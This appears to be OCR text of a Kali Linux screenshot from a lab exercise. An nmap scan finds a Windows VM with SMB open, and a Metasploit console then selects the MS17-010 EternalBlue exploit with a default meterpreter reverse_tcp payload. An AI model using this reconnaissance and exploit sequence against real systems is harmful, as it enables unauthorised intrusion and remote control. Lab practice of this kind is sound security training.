 1 2 3 4
13:15
Trash
File Syste
Home
Kali Linux
Network sn...
root@kali: /home/kali
File Actions Edit View Help
Matching Modules
# Name Disclosure Date Rank Che
ck Description
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes
MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows
Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No
MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows
Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No
MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes
SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exp
loit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo nmap -sV 192.168.40.128
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-12-22 13:07 IST
Nmap scan report for 192.168.40.128
Host is up (0.00087s latency).
Not shown: 991 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgrou
: WORKGROUP)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
MAC Address: 00:0C:29:56:49:CC (VMware)
Service Info: Host: WIN-IR22NROI35E; OS: Windows; CPE: cpe:/o:microsoft:wind
ws
Service detection performed. Please report any incorrect results at https://
map.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 62.44 seconds
(kali㉿kali)-[~]
$